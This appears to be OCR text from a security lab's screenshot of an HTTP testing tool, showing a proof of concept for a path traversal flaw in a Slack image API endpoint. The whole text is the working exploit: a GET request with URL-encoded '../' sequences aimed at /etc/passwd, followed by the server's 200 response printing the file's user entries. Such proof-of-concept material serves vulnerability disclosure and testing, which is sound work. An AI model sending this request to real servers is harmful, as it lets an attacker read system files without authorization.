 发送请求 强制 HTTPS 国密TLS 分享 / 导入 历史 跟随重定向
Request 数据包扫描 热加载 构造请求
1 GET /api/v1/slack/image/slack-image%2F..%2F..%2F..
%2Fetc%2Fpasswd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/34.0.1866.237 Safari/537.36
4 Accept-Encoding: gzip
5 Connection: close
Responses 961bytes / 184ms 详情
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 01 Mar 2023 08:23:48 GMT
6 ETag: W/"3c1-1869c453a20"
7 Content-Type: application/octet-stream
8 Date: Wed, 28 Jun 2023 01:47:51 GMT
9 Connection: close
10 Content-Length: 961
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
弥天安全实验室